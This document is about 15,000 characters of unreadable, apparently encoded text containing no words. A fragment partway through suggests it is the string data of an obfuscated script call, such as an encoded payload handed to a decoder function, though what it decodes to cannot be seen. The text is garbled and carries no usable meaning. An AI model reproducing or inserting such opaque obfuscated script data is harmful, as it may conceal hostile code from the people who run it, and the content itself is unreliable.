I...ECiQ..8>j.CH.<mg.qVasIM.E.s.og.IU+.w8V\/Iwgrs0ihs"Z.IVc7wwoVrIC..V\/V9skIrgV[cCry.oRV4pp\/.VshEzVh.lZ.Qsdj...gorEhk.sVlV,i<ZEqZiI.hyZow.zt.=sC*gZC9mVQszZZh.0t.Qpq\/g\'\\)gwOZamIrZn.Q.rD5siCkS.IQsVVl.EQQOrE+wQrZ.ZMghsasC.sVVZ6m@.DQg...rCDz;Z(CV2rCZQVpr0r.Z.a.Z`QQV"r}8QEZI.DifQ.jsZIZ0.Z.IgQ.0ZiQQkz.S-QM.d"S0t.V..rwr.zJC3ZwjKVVg\/.x..EggdZgiQk.I.gQVZ.VZQhwG.Vs+y.I.1wgrZR7EDrEgZk"VrCrm\/rh,CSVgdSIEp2ssck 9nk4IzI_IkQZ.SrD.V.#III3.C5ShQHZx=h.MVo.qrz.QQip..II\/ID.IhQD#Q!.qSISpV.2Sv]VzkZr."NzdNI..QqVZ..NQC.gIm\\ErVIo.Irgk..sSrC..vVpsmsjg.10QEV.mrIy\'Q1.qt.gqV.(CIj-EEg\/gQ]dVVD0rm.EgZxZ2MQIy.RIEZso..r?MJZriz94sSfgI2\/VCnrEr.CZg(Qtbt\/yIcV"52Z+?oQu.r.CsI.k.E.VImspD4ZEQZ.rIxZC2MZ..4{..o r.MiIIVgZ2r.ESzZ11sZZ0.4qflV.0oII+sMZ..$r.\/P*rErz .+2.Zr\/V9NZZkrZ4.jZE Z\/yIjVJ$ZZQEsVr$.IY.E.ZlxkZtgoVCG.>..CJZ4r!.QVysEqgQ^6r6griEsE.zo.CMZAZrIo..iVkDZs6cr...gZmhy RCkiI8qsQohAk.rQZsx..V.t.:ZrEV VkNO.SQnTrEEkhr.ptrl.M.r.yEjDoKxZ.lg.Cj!Q5Ihroi6k .n.p1sV\/r..tIt.hIsts.r3Z.Cr9.EQrpkVCkVIx.ihjZ_V.oVr"VTzZ.hQ.d- rzQocCyhtksrnkorr.sEVr..XhIl\/.o..r\/aD.vQCi.+s?.C.D0QrCg\\rwoZ<v.zQbpm .bsZsdIs9EZ..hv..QnrUV0...hIA..aZZZZoo2.\'i.3szZ.V.c.aXI0.riZZC:to\/fi.9ZVVhMzv.dDQ0.Z.oW\\#QrIZcZFIwDk.Z*Ey.h\/ZI.hU.I.V,VrVZtq,I.sZZIy.9VgT..ssICrgErs.zQVN.CZ.zCroEpbEV\/r)VZsmID.n9inrI.Q.p.xI..VR.gy.i r.rIQgXrIIVwrIgSr.IiMrsEV.EZ.rIkE...#sjvhgQyQy\\t9.r..PFa.,npVrcSwVn\/ZjZ+.ntyZRDCEE.i(goi.hnDVSQ9dgrijC.QT.p.oagZEkZb#ZgZDWbT*yQ\'\'Qn.VhZs.3ssm..tC0YsvQLDEA\/Q8pmZX0)Z"h..\'"3.sgrIaI%CJjVcyZRVE.V +h6r.Op.h?qHZ\/o.DhZiQ.snZC6VQrIIrE ZkVS.*rQEoF3iChVtc-q.VZCvlI..KV\/.CrZ%JII|.ZL.ZQol] i{\/arrhZgc.i.yZm.yVS"rIVg.0QCrjs.t E.Q3knqijpZnr9VZ\\QsdM.h.rE+kZER.4ZY.Zt9F0...i|.ZtS9I5pZiVQkoEVV.gqZ.`IZ.\/wpiVtZzzQiix.RZ.x."frkgPZVrzgQr.Zg8VI.z..CCCDQFAVCZCdQQ_IZZloZ.Z.IgiQQ.Iv...oP6.GV\/8mjt7 pWYrixMZ@QPhhMC0.m\/gE..y.QuhZI.apsr" srs..2o.0DE8hz$Id+hE.drSb.2qyVmrrDfZ+.Vrw8hhSjiC.rDjrg`hNy.Z.orsVoV.Qrr.yQ._98.Z0.A.r.Cgs.EsIZh1...r^QUCCZDQjBvhgyDksEVZdM.E.o.IA.Ew%ThZ.T.ElwhCzIsUm.y+.h.!.Qr+..Qs\\IIrsZSrQ..EIOskZps4V.Q.riIZOh-IDzVtZgIVgQi.t .mpvzm8frCr...fsCoSZ.Z iZ.IVQQrVjmI.gDj)QZ9Icgmr..0lt8ar.jUCsZWZVVIr0Qrp.QrQ[hbQ.QgVI2OZ`itcNZDhZi.-osl.zyO.gZr u3tj|R8EcCgCE.Zr.VE.r4rri.QmV.qg7DrsYozVrghrV.hCQigICD....c.(0IVDbZqgV.CNgro`IQQVd,hiV\'am+M x\/0rg.pD+.CCI.Enf.E)Igfr.EkRt.jDj sSrm-5gDNZ)grE.E^X Cagw.IIAspmIV.DZCQZZMIB+.oh9iZZ2EOZZKrXEicZ\/rzsG=yakshd9v.ZVI`gIErEZZZiVs.ai.r8V8EQ.Iif\\d.ZT.>h.hg.I*I...VSUVZsS.s.ISVg0.IIQVzo9V.2Z.ElaaOsEQ.-.&?E# *k\\ g.iQrhQZii)].s.VgEE`s+MCk2 hry38.rD.rVQCVrgErE&kwp.rZZ.$IrS4s\\n.%%rpdZI\/hgIggNimV.hR.)z.rZsjSQ.%sQr]w0zC"Zm6iICrcDtQ ..>sPI(oRQIVZydr r1+VCcTsaQkz.lssQ.}org8yx!YifViDEI6MCny.Qp.yZ*ZXyZgIvEVV.i"Jtg+VrsrDVjZSu.Ioyc rZgQrsyMrZg4ZQ.Ji.@....zIEI0ns8&jQVhggxZ.CmrVZV.VVX "E .V_VrDg..BZuZIQlZPI\\hIc I.CDo.I.flEc0VC.$4.CQyv1i.QlCn.VVI\/rg0Z.ygII0wQmZtdZdZ.0irnDZ.ZR.ZkZ lIEh1ylI2sQ.\\+z%]p.rla:71M8t.rgEhI.syZrMyylQr.IE.gC.*Z.hVQVErZsrjx.prTZqoqZQhskV\/ygqg.IZiVgcZ.Q7ISbhV.:.V..PE.EW.s..oQEa.g.oCEcIi9 C.ZLtkzZZo8Vg1.iCVr tws.Z.I1)rjhmV..E.Vrr.I..0ZM9ZZZQDw kTQIrQ.0nQEErzficI..gBCiE&E9avl9c"E1Z.83r0oIyVV9rc.rCZIID.v 2EIx.sZrtICkZiC..I1rr.Zdr.g5xc7urZS.IsQg rgkxn\/CI8ts.(IZziFiDhD[lxDsVrpEZVQeV.f+iZV?.dZi\/2Y..rrXm.VVDSdszIQ VgCn\/MCh.$#R.g6Q.0-r;VcrCDV.zg..ggQ.Ci.gPEVIVssCSi.Cgd.k.Z1hC.KgrV..^+hZkVOgECp..nCdQ.agISglr!VVZXVsj6T+jwE*r.ZV8iDrIDy\/tiyT*.IkgrZy#kD.MZEQ.w.xKDI...vVg.j.loxg7ZrI.VoZI,CryQQg.ggrlZ. NgQI.Dr\/LV.JiVz0mhjC0..yDjsQVI.Vy..;ghh"Zp.lvZrZS.jCgiQQOoCtZISCVrhGZZ1lr."AarE\'CQrZg.w.tDjMT-rZZI9I_nSZ.nay@;IDAWZsTSQQZVI nIILIk.rpI.\\hixIiC(gImV!ysar ...LkD.aMrdEk\/h.Tdh0j+(I;ZnI.t5;I.mIZCrZ.gk%g\/tR[.tZVZVhE.E)EQ$lsZ04.VVC.2.Ui.Ph).Dk2Zqy$rgir..g9.sZrC.Z .qh]gqVg0I.V..nfrc.I.jm1..QsVIx[lVI.pNS.DotZuUZmICI..CkgVQgZ.M.p.5zE.rVzNc-j<&IVs.h r.Q,uhS..mDg.ryEgV..mEycsQZQ.yRi.)r\/ErI_rIkZ"+zC..IQ.C`.E".C...gK."SZ.NCyQZQhECx^.SgZQE\'Q0cE.Z.Qy}V<.gjC.Vp"E.h.VrV(ZJatZh+.VQCV0n.rty.p(kZ0eI+Iwnt.M\/ZgrVrthz6V2pVI6sDSQQsgrn.\/40g.h..v.E.QgQLQrZ..oZEIryVZf\/EElghvnQr..iTEq}V8gmI..I\/VEirECrogVrkCZDC$ky.vxZs9.cIg0lWQ0r\/w\/XrKIjk.C..orMZ.i.,.uIj..CQzIrZrc.osE\/.rS.{ChgEVI.yIz.VCViyg.D..oZSr.gW"r.QxVmODbahCmggSgZEDkIQDwgQZ2.Z0VEpmrh.z8A.5C.TQRErBlQhV1Ih\/.CZ.ZMj9.sksIjs>I.. EjZMi(9Cr.s.8tgIy"$r.Dk.gNr.I..zCotIrZr ZsIrrZ..iZ.EjZDZn.SlVgIhGr0N.rb.EiV.Dt ..mie.(Qswtjnhrr23grglZhn.f.VETrTol0ZI0DINCIC,IQZ+\/rQ.y ghZ`Q)D..^y. hZ..P.EcVlZiV.h0Z$.E I.:rd.Z\/Q.TM.VZZyh4S".sar ..ZEM]ERI?wyQYrp;0.%tQVM.+y.C(i iQZ.,2ZZ,..PiIIInQIt\/zh3%jIh.oor5.i.DRZ7.#g.YVVCS".9k..QhDE.i,Z9rRZVgfVD+.isZCmLPZlSrZj.rzhQ=Zo.IdZQ.Q]IF"8MS.l.CBQIrrI.iSEtg\/sVtsQIDsoII3 iEZXIIEqr.0VMiZ..zvm0E9VElhE\\l.goVgEs*Tq...Zt\/mQ9sFn..C.lmQgphsrViRZ.IaIPSh...zZQZk.LnrZr.CYj.s30DVZQQ.? CZgkQZ.qgZCrpevnZ.8..vZg.7igs8D...ZIr.zzgsCCZ..VZ rZIQh..CEE.j.tihS3apZ"rzs..dVVqrIrC.4.rZ7hzZQII1.LgC.jDlZ w.pZn#r.gV5dV;.I.eVa.yMmIDrg.pSDs.vx$VQMIzpSr.TX.&fS)h%2&.4ZwMVCrArZ hnVWDkEZ t\/trn4QrQgrrlpIEoV..pZ.Q.McCrSs\/.eQg..-iRrEZyHsCHc`.El.ZqDZ0CIQ.IoVC.QVE,h(Z].o9iV2V+r+k9CQw9hDEyQ.*KZInlCC0OhYZhZ.grZZrh.QV.sn.ZiVsEtZZ#g..-so hCiQkcCIwpucgZIQ.ZCMggjlIQrro2..wqsc[gVnC.lrDU.+vtg.fggwiV?y.VUeQ0V1Iw^EV[5.r.s.mzrZrg...ZgpcICQ.i.+QBh.IDCiQwAViEZy4.SQSC=.gsTqkIEi^.fd7wSos .slD`z.!Cz#ZpVDFV.J.XVyCC4.Zs..ErQ*sEChZZl.ogZV.C5Q3DEg.jQV.Z..o&M#I.s.hwt.AVC%kC3]2V.zR.._N(Dwc.VQ V\/s.Z)+*.WfxQ i..V.ZzrmroCV.QtNZg.V.%aVIVw.Z,0QEspnxs.Z.qNVwZI7=0riq.I.EVz.ai.pVHCQIV\/2syo.Yq53:.i5C.ZT.j.$VcEIpVCE2.Cw0sz.hZC.sI..E0VOp.pQmVwD2z.wIZfCfVr.\/QZ.rDQC.VwZZ CQhZ%ZxxaQtryNdMtM$.E0Z.IzSVwc.VjrIZV h Vg9$sk:hpmZD.Z.cgIEtrxjhrw.EQZCNzNgGV.iy..lVy$.Io]\/gQph9rQiC.x#yCZTIZQc..Es6SDzVmgI[.l4wI\'QrEglC Ecr..rMyDo.\\ZQ\/CkIrt&n-h(VIkVIkz.Z yh.ZIrrhcwEr.8-..sEQCQ.w.b8an.Z.VQz..jrgr$8DEIhn3IVrZfZcemZl(&.Mn.Z+Z\'AxCoa1Uk..D.,ISr..x.rD7`zQ..h+vsZCMVZIwrIrdQJNgQE.pQ.iSCk\/rjkchhE C.EZrQ%rE3E 3`Ti.VZ.Qv.IC.)I.-ZDTQ..SZG >.qSyVgZ+r.RzQ.VoQgVr..Dr\/tsCE.rmQINlyIzQt.IRTw..oD]t{I6Ik.cVIjMo.Z(ZCD.Eoy8.Erhq.phghz.oZ.tzQsS.7Z\/s QmcZ0...Qtrz<.mch\\[NbVpyVd.\/0Z.qCQ.hhsiQIhQIrvN.zjicCfQVHCQr.`uNI*Sk(rQ.C.8xn Sw o.CEQj.Zg.\/w..rgZZc.SS.P28jZkj&0Q.Vg.rvrQlzV.nsIj8.DtI.IIraMo5DrSr1Z..Q9$}h3sVRcwm.7V.sV..wg.Ckqm#hQz WrC.i[iV=j.n"rdiUt(g..w.RIC.kc+Vkm.ZpC.V[90ErhidxGhrmCIZpz&rkr.bgZ.q.+._gah"\'.rt.Tg..T2cMZ+ grODVIkV.Zj\/Z..Zhsf,Qiz8NDro.7.-Zd.\/.[fV.gyQ.y8m.s.<VIyvmZIkNo#kbst"LsZS+oZWQ.V.Zim.(rVh"Vnh7I.oiDwtZS[d9-ro.c.I0o.V\/$D..\'+,ZNCg\/..so  Il0D.p.isnuZm.VoLots".  .$rsCyIDgIyka.VMIQ+.vwg...V@Vlh3rIE.qIZ1I..rQ.mtL.o+Ifg.V.oID4Z\/.CsioVkCQd.  asm.TQqEran.(DfS.VC\\rZrp.4;LZkqCIseVZ.wBpr. Eu\/.I>C9rV..rVVZsrDiVgLj.98Iqc3qQ.G M.*IVN.wEVW.cNDZVj. sPznQQiISV.Er...c4ET lVh.CI\\BCDVCjcVZ.e.VrDS.skoZlqgDC-MQBEcssQ\/mEDFZ.rZisVE.@.\/VdVr?CI9pl9r.CIZ9mggxcs\/#. qZhWir4anqCIwQi.r.+yg.4EVE"rDZGn.I+mVU9E.gdI.II.pp)Z.k[s;I#CrkZV.oyDtIw gh9".CT5NZY.I..0kZt.Zrh[Cr.ZsA..jjV3sVZZVZmlhsEVagZrtQaDpQH.igC.m.r.\/\/mg3D...d_$QIVCiEh\/.g.lZfmMyHV..hPQrCo.Zrxk.o+0Qy.IrZgtc.sAvZtGS9Ag.rRZ.VrZr.C.I*QwEgQ.j#^eUZQ.qZQZss01Z.r5ZoZQC.tyTUEa..n.ZE0S(grC..)sVr;h._gEkwDgEQgQ.i>mZQQ.DIC3QZQ(QEdDEZCI..FAodI.SZE.mgr>.s.c3z.Z.Q.qhV.z 24f_.noa+nZ0pyZrVr.ikgZrQTMihmZZEA 9rQI..Qkrkkp.ECV"TE.o8EZgpgsomU1E&c. Vihr.DfZq IZQqiDq..r.xZ\/ZGgds#io.-VZVoCVjgC]m4.I ..s.rJVDzZrdDr..fgVL..aIZM4r|.g.Qii Crk.0ZzwVysEr7ho;g[dDiZkVZtki.QIcMhaf!C.r5pjnyarhryI.Ek.QssDipQkr\/ZVZVQNWZ1-hQgkrVo0.+.fQ2a_IVwl.Fo.njlZItgrEh8gD.5ht.qosooMh{.Zo.7rZnZhckrIQC)\/CZhc\/IgxVmUkIft5zIrE.]crQyEQ.hvVCDVQEVZwrC+CI...EIsWZ..t.i|kg.BDZI0ygSrIZcQVtah..Vrh l..jsC.ZE)VVQg.%.mC.h.h]iTn.Q.pEdOD.r- *VhjMSZEQQ.m I3)o..#VkN&c.QjVTxcE+dlZZgsrp6.ZinrZgEh..\/rmVag1ZgEfI.ZOZQ;Iz\\dEQ.qI2r9bZWzp.s.iZ..8z.&hAC.V\/Zz.dcp.s0qCZCrqgcIVcVZtlZ.n2Rf..I..E(:sVOQr..kEkViZV-T.RV>`VIjZrCIMZ6dw GDg.Z4Wr..QQ.IQ.V.ZrQ.s..%iZI<jD#vo3Q.9gQIZ8Isg8gZSr"r;rKV.f.0b.0Z5KEZ(#gZZnoZi3rZZsh.IyG.EQdEp.i+m.sgt. kDZVwCm@q.IdCCSOoQoM...wM.V.QEp4:LZgZQh.gkZpSIVZ.VIVCg$CosrgVfZQkoVCgVQzy...5Z}0kfrw8mh .r.tCcDCw==:jEV9AQr\/aA.ErW$.gZVs.UgVrdrt01 QQCg.rjCZ@CrQss9}.I[jVZ3rhZ..rDQN.ZsDVDluzV.s0sEbPoErZ+zVZ6Ehhw.+s7q^n9ZxR&oDwrEIZ$mrL*EZzZlMgI...Ch\'.nQX5Zyshrs0.ESd0qx#Z.rg.I ."+v7r.Qg"Vg...V\/j.ZzNrS..gZ..)&.MNibmD.x.r0ZI VCgCQEb9%QTo.NY;ZDSCS=yThE..rIQIrVcrr"EtakVZ1.nzs \/q.Z.ZBQgV.-lmV.EQaQZsgiVqDV.sDIEZ CzZZV6..s4nZVEikshgki..ZC..EZZVSQsCw..r..QrjwAmSsz0cdCE+....CZiphu1h.IQQ*\/@tpQJ$.OZw2aOrIcZomI.rICWwm.Z2EkhE.Z5s\/yQIZ.hs.kC ._CZqsZr..gnZ..m.oWD{fII..hZTcEnVG.sgIP.Q.o.ZE\'iIINDDEIg\/.rasECzErII.ZqQVVnVVpimDZs..y>g0gr.D$ZI.VZr.VjZt6ZEZfpWMO..jZ.4V.oZrIkCj8.9uVY 0IVVhr.VUG50ywr\/iOwGjjE1oV^ZZT.rr.. .VZZCsaVg.QriQ_Nz.rzVMI.sQEj\\CECqZa.M.:Vp}.t03z.SthVrgy0\/Z`EsCI5.*wXhigshrfgDrrw.N+QhIC..DCsQ.rD t#kEI PvVhgtVIIEr4+DVEN\/Q:r5f.CsZ.g..oIQIr0. Er.ZNZI9Ww\/..p._iqc.Q|l(g.h.wggCrf9..rC.X.0I0gCQzmE.[CICQnenOzs.V`#csZc1MEIEIhhQ\/QgYmIgdcjCQ.\/>\\iErZQQ.C&phMrDrg#z.IiIC t.E.C.lxIcE!kQ.CZN\'.\\QDatM.Z. CZl.oops.s.Zsa.zDoC.yiV0`QosrY.g..sl]nzNF.ZrQfi.MxsV.\/EwZ%.CsMEDi(.r.IsdwSydV\'q..Zr6rIrU.o..hoMwIrVQ..rohqZhD9\/QgZV$irQrMQDirhZYqS1Igq.CnSg`srZ .OZ.MZISgVg%6rsro\/rm...io..zOVZqsD_y=i.xVErZcBdZEDsgsIY..s-QrZ^CZzpkV.kJtCsonqgaiQCX..g<ZEiQYjgo.Msw..h0wlgR0g.ZvltD.Zr.lwIEq.S\/.ssVQwr8 9iVZcIQ.tgsp.sjkQVEwVib_.qhgc.. .g0rsIhrIrh\'qq.g .awh9VZScg.rgVasw..n..cgCil.lZ.QhZ.xr. y.{..EzZ\/E3C N]g|rQ+#D%Zq.CzI..#@O...5.ZrIQDVhVmiIcqQk0rmQxn3E .rp.ZwtEZ.iQZqrd`ZV.I3PgYgg ZZwC gnng.6xk"QQnDIhmsZ R.VmZ c9JIEZhfzotw5DgZIi1.QZnpnyVg.CoVrdSaZ4wrzUIy .ry & .QL.hZZ# 4.d.v*?w.rCVC"0gS0I. cZa.sQ.M..rh&GMQgO.sNtOQZ2Z).gkD.Zrcyr.oC.girI.hIkQ..I.hv. qZZso kk..+yk.qI9VGttzQQ.Zi.IvlsVGQpikoKZVsgxdc+3gj r+N[.g!2+V9CsPC.DrnD.0?vZZSEkMIZI[c.k.V.mQ9tWyMpFsZiggZ QN(shlhwUCVZ_iCDlChV .l0VIc\/..TIsZ.pQETY.2.. V?w0I.ygIh4r.yIs,.\/gyf.VC.rCV..rrsO.r].thCrg.nV.SV\/Z.,Tp;V\/\/i. .h . SgCVr.rVIr.oZ.pE.IV(ChCl3..nB.%ECQ+ 0..n.jQ.V4tg.yZl;tIQ4g.kh Eg{9r.$Q#QC..s rgryrVr.rnr.InoI =.4lVkgrkqd.. zh9.hZ0Z2ohQDgsNPsEbZr.+]j.j]ha.V C.VEVhwg.sk ss8R.VQqs^fE..IQC.dy{o.;wZ@.zs.Qz_g g.Q..gYZVsZ8hC\/Ot\/1whV.Z..MC.9VpQIZZdN0hrIgP.QVZQrVQ.HVhDA2nEF.ZVmn.U.ENQV9ntQnnwg\/kV\/bI++CDZs.shraVr.V.VoZ.dIVi QBzgQPd.VM(rl\/"i.IjshgZ DZErQ.S..Vr..*z] q4ikrgErgP.Z.D.\\Z8ilEsI<rwrVol` \/ZrnQCsV5Ih1dDI\/VgsN+hzq.ZQMdQZZ.gdi.C.QEZhED.ZQZ+Cd...ggzvEh.*iyfpjNto.qyf BiQVZg..;.Qrk2zV.E.mWcPC!+RV.qgi.rrpZzPZmZrkk...E.0]4V._jni..Ed. V.BpuqdlgN09Iz.jdsDI@VEZVaksO..WZaV.r.]VIEt.yXZ.iZrQ.g3TI `A.rs+IZ Q^# D.zSSkkyBDIZDj) QV9`Q.VtrtCl.r .Z+CD\/9kI..VshC`.D...gS.gch.Ik.YIS VVjq M;V.'),yme('F\/z\/IcImtZZzzk.pN8.g\/.lnFZ.\/rFwj7$.r..DZ\/ IgNFnjFI(gzLn}FGi.ZhEZ6EtQQ=h.cRkrkEHIzHQlg\\r1mv.Fgt-o4.iFn C 4r.z[jh7.CjFt9IZYC\/rEqVoV.qQ.Qs.SCFFZZsZYgI.yrhhsQlePtsFsg0rNtxgFoC.FkCgFEVR dF.Vktw)gQTrZ8Li.pQQ Q:tjesDRt\/wFNg  ZXs..IiiZidQQVg..iZIEI.nRrsD\/.$Mrpog.n.gcZr8q4QSwEtSr. zOrQx..FiZxRln.jQ..V.IEIkZ.J5QbNcnlQnVcQmgZ.rbf.gFkQ*twp7yEI8.I(cQCtrxZrlE.g..FVVgVzntQigElyFItJZZI.lrc.F..9*N8ZeoDtgF\/wF h.jIZaiQs0F.h5jeC.08FGP.IFII#a!D..$.loVsFtFz9s.rMyEVmV.VH=IF.d;.lnnwRZ8hFZ sQxVR IiFXikt.wV2kF9D.s.s7QZ;;p.*h.n.  vI.#wgcn`gvFCXTz.gZk\/g@IV;F.CcEtmz.gyyZ#wNj!1hsllV.gFMiVkFSyZ.xADDrZFinv.grgRgsgoQ.FfVfwgFZxMC.E.].nor\/QjzZz.4.vkqVS.VFrjg.hFsg.i4R-I4)gyICi+ck)Sy5I.VJ*MZ\\.IZFD.Yzl .\/Atm.Qj.y.s :.N.Kr.F .dFqrs ,SwEMzwhQ&MuF&d$DI!z3gV.VVlgF.4l..QVyVsgQXjjjnFc\'3tYZI..s4g`t.g .|V|IZQZ.QDQv.k4IF\/gERQR.f ZfCSD.z.F.NqI.>rIlh@VFQlQkQVQ.v.DMWoryV..\/ZVQt.s\/I"=LqrFrq.jVR_.WggsFi.EVFQxbowgs.Mc. }rIwmHV.j8CJhrZE[yrFzQQVrIQotpr0jF#.aFoFd^s+FwiEsX.s0]Q.9n.\/or2Z8y..C"Y.rMDh.Z,.xr6snVQVF.l...9.psD.V.-\/Zyqt.iSw4FQ)i..o1zEtq.raiCVD7rkF]EVVIgWZO.V2.QYFb..FFrcsgFgMhZ0TQZCDn. ikFMamiL.i0VQZV.I.cS.rQhrR  XoLjsFCrFsEtM+Iicw..MNISgyFlctFIQ)wgFoQI.lSfIZFpQ1snQ.F.r5VVm_\'.j..F0Fjjv.zFnTVzVDrkV.F\/F0t5rTk0g.N;cFFvi ..FgVywcIQg?sz-irI3gZrwgoF.0FkF|D..iB[PVBro3omgQgQF^CgbzF|#?tQiI VrmFQEZy`roc.F.on.DQBIFr1x2|#VIcrhREZ8rnN.FqVQisN.IwZVMwN.oZtFZCV7V00]IQrz.t zNZ2l4N<FM3igh RlEr. .kStIg.ZZiI0MintCArtQ |hs1t.h?+Ere ..rsw.oQZC.i7+EzZy.5i5I.etk<rh..4.r.PZI9cQ\/C\\d\\-i dZ?V;g5V.FsVsZCQZ..hr. Tjsr. znD.7E.FrgyM.s.oDrhF.FEEErFzQCjZmcIVIE...DI3\'.1gQRZRI2n".vM\'fDgy9.ZCCyF1.\/ FpoqfO;.r.F.ZTFtzVI.v}k.wF.sw<rciQZ.E3yzQzwFZ#9kngs.CkUrMnhkCNgFQ@..iCOlIHN\/IyVZZid\\.0NZ.h8QFbE6Ed=AiER.jkIpQ{.ozFTC.NZL\/.g.F>9FdxuR D.pyNF..vxsZVcTErrS7IEE.FQ2FbmItIpsZCCFRY9\/.DsMjFXZFFF1z jbi.]gV9nCTQ ZQ+.3Z0.[8.FxrE s.a.IitRh3H$7.Fco.S\/Vtzn5tsMrFcZIQCCFw+FM.p3DV*Vjy&3!N 92Ig9q+ .|>rF ahznyygrD.zkVw]f.bF^r0k0ksZ$yy#M\/yy. CNis.hFth{(EoyssIzjQ6gyxw..F\/kGFnF.gF.O4$VxhVZ.dI.0lF.FQvQi)cZ.-zCstIcFi.sw gUs`.gSrcs.xF.=twk*Sz9s+._ZE# gjE.0.Fh3fV.sZFFFzpVyCgzRoNgi.VhhtdEpgSjmZ..RyWNV-WVk.$zn.cEZhVV3N. VxE;at.\/rQnh0F&tSCI.VVyFkVZ+DFw hnQ).`FBEh_FcgxhyrsWgQ.QkZQI2.8rMwo4lisxt{\/wrw.V9FyrE.{qgCE.Q0cj:.k\/oCe.sQkFKVZCrtQ.R.&.VbNFcrxXN8VQBIVh.I!FgIlw+5H w og:dINfw+vjIE=rdD xFC.kF.ije.>rDpFW.s.yzol.rpVoVDu5hVDNT\/VMycp,t.gFRr.F.vZCF<E7m..g9i1FD.RttDz0Fdlgodg3FsFFszZfyz@.NFnVz..hsl.Vrg5.ZdSmF...sTgME.s&.hEQ!..VG4F#znsNR..3rkFyiDFQSZ.rsg.dRX.V\'wjoh!V1klnDhxVQo..rVVrp\/*8i[Q!.EN6.QaQIsq^CDZi:z.\/kz.cC]rtF.qtckdZj..ZFCCQ4d(YcFhj4 .E.fF.b hlZ3zVsj&Mc-ZrZzhpc pVmrz.o.h2kQ<fR.QZCjiZ-IZyiCZgV|3"nRw9y5E(."D.Vrr[QjmIrhs..wV=(zFINo.Q3jV.h\\V2ntE2.r5FQ.sZXQIV6k.rR.UF.b..f.o9KZjNZ 3F.xepEd.0Skfg.WFnNNUuFQ qDvn+Ija.n5Q.".Fw5zl5R. gR0*gNhZ.oGZVinC":uKiwZIZZh3zZa.T Fil.IzoV>icnhgQmJBpCZwF6ydwd1.a@gUS0W.F5g.0.fhrQp^DF|00F3IVh,s#j7Cmr.Z...sD\'V.Q.II2I.!ZI8s..CI%IwZh.mtiMV.Fj8IZF..8Q..tVy0gIZ 7Ioo5bFIg.hIhIpxrBCcFFIEDZ0cF.s9Fr.gwEz0hmQhowI(M\/(h7n.2k|\/CRVsrhMps3E.FgdQVWCR0VIjQo.FFQDF&..U^BCg2ersFg0LhY.ks..FFyoQ.Ig.qc2.fcF9+..Fw\\.r kzKznIF8k^ZVFF..IQp.iD}.hVVoVh.mV$.Q)gcnY k.sokSlV<( XjCN.rcFp8ZFxagC 0.7hZ ofz7w$FgN\/rQQ h. REIVjQ.).wX.ops)&FDskZysFzRgVbZyimEhkn.5us ?3\/K.oDkrVhc.oDtrZr.q\'{zq1h]@3nW.FRcvVswM0NIr:YFg.Gsgk.kF.s.w9F5v0in8gVg hQs.lc3INFEMyzSFZ. p.+0DIn0VSFStQIrc.Fy>0e>\/sp+sVyc.zs[ZII?gVa]M.gIjZrFb.q]t-QrVVn+-enCF.&CyhFF.QsMFkIjzN.VEz3.fEVtIZE9.l.CVQp5rk.lhiisRZ.FM,wtZZy{QhICQIhNVEUyNk..y<igIfoa%o*rFlVZVE.p.ES\/ps..CqDsEFjsorjeVFcC.rDSz5z.g.RI4pIdfm..rIs8s.VwcgmiVnK_IZD.MgVyr0Flil .St...z#"DQD }2V y.3eIVVywsFF.gQ.^g.s.p.nhqmizk0s0FFcwjiFQsNzo..O.08\/wlwqZs.F%. \/uIeFp.B.k FdhRx.blhj5lE0Ned,dDRCshj.cRwd}gsosEczFs0rcR%.EgQI3.V0G#V.SFKsV.r:MIfgIrzFCQC*F3InyZ3Q0ZlQg:.suofNgd#jnRszlI1N.r Z.g.Q EVC9gjgC S.kb.DI<RrM=A3QIhsrQ4l.V|F..4I8Dl,pJ Fn6RvgR.rFDzf1Q3 VwgCFr5IrF..`Cc.zo.osj.o9tRI0Ir8gSMVjYit.C\\r8pb}%.Og7woCZzVNlmEsFq.c.rwp1?h..FsFs.sEpFgs.I\\Cg.I.8.(VE.IfrTIcj.. .o\'3ggCl.Ejz4aFi{cZptjZFF.Q.iw4saE.z..n>s|VQ.tQIaLQV#Zj.PsMp I.c..ErI.{skF.ycldkjlkGp3v FsshCgmFg;c .NxiqiFkFy.j]rsI!i.ij)&s0^uj0G0f8..F8 .EwIZg..0..\'hn9A.N %..Q<NhgQrgRVDZZzI\/*Vc\/.s2.rCn.-.QQF2 z)Ez.IQc.F]xc4l+tg.FnnEsRxrxQhrIzyZNVVE\'VV..DnEdgwfpIifI.Fg0kt.\/Z.sVNECpczgf..VeQnki0t$.dF?j.RE mVog[`Qsx\/1^+.9y.CIrrQ".sz3.pb0.CMF.3rhrZmrQjoctsE?#s.k.ktjCVEnChr.MZQEZTyFzd.rsg>sE.e?sZT6IgS1CiD\'ZC.MCpF.g .oZFQ+w@IZmnCRhwigNcZh3v00xFlM.jsV8M[Qr\/IiF5r(VY.s0F5Zph308r8f3stS$ho yQQ[80.9mR.7h0FDi1M%jrjvc Ik.cc2DkyIZ.kZigF8.kFTQIVr .D.FFZPm@iw0zbFIxF.pFNr."..dTV0.F3FhEkz.aF.xMsis^+aQh.EIh.VF .C0tV8NZ.jsNIthyosF3QsyzQ:.c0ZSic#k.tn.r\/3\/i=zzNj sIj.hsFQZ.rVlEC7ANEVIdQ.tR.h.gIhZ.IdV.0hF.Gj^.hgIE\\nVQ..crFjZgtjIdE.ie [T FFy.sd.cor.o0gc{.ZxpgCFILcl1F ..Qy\\ VZTgMI5juDt E0lRg9N.tpVhIgFPo.n.ID.Ein.VI.s2nfmFiVF.6.r \/.SOKnc $&.Z5j.rngQERcsR.kC..nsj +M]hV xp1Qh0rj IEZDl.Wk93FjZ0.s "hgqsE.,iFrF.VjMNVkg.QczPShoZb&n.zEQCTIzk Ir.SD3I.FF.IQsY[C3OE.Von\/Eho. ZdvZQVF .!ETFrjd9.CzcE9.Zgr%lzg.r\\zY$C3E%(MRFF.sr.hF3FtV0.5r.Nof.ZT1.2jI9jr*7yZ.ZIr.zrvmZDD..Cr.0.z5tE..+DQTgrVIFNiE0gzQgriDt.sFNfZ..VI.ZiFr.rZ.ILtFU9h8....jsVryCZn.drw%3g.IsZ0Fs..0ClEn CF8VQM.hZe rM.INqyVU.Q{jIgD.g..R+F.yZFz..Vm bF5FeDFgtz;IrIw-Eh]mhFgVP5.spIIWL)sFrVnZg+t3NkUg0..IVEm..rF3Nge.N\\.xT oQx7I 